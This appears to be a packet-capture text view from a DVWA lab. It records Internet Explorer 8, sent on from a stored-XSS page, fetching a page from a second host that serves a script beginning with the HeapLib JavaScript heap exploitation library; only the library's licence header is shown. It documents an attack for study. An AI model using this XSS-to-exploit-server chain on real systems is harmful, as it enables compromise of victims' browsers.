 GET /aa HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap,
*/*
Referer: http://192.168.248.217/dvwa/vulnerabilities/xss_s/
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Accept-Encoding: gzip, deflate
Host: 192.168.248.200:8080
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Type: text/html
Connection: Keep-Alive
Server: Apache
Content-Length: 18344
<html>
<body>
<script language='javascript'>
//
//   JavaScript Heap Exploitation library
//   by Alexander Sotirov <asotirov@determina.com>
//
//   Version 0.3
//
// Copyright (c) 2007, Alexander Sotirov
// All rights reserved.
//
// The HeapLib library is licensed under a BSD license, the text of which follows:
//
// Redistribution and use in source and binary forms, with or without
// modification, are permitted provided that the following conditions
Packet 30206. 3 client pkts, 39 server pkts, 5 turns. Click to select.
Entire conversation (56 kB) Show and save data as ASCII Stream 389